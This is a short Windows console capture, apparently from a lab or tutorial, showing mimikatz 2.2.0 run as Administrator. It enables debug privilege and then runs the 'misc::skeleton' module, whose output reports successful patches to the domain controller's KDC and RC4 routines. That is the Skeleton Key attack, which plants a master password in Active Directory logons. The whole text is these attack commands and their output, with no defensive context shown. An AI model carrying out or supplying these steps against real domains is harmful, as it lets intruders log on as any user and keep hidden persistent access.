 PS C:\Users\Administrator\Desktop> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz # _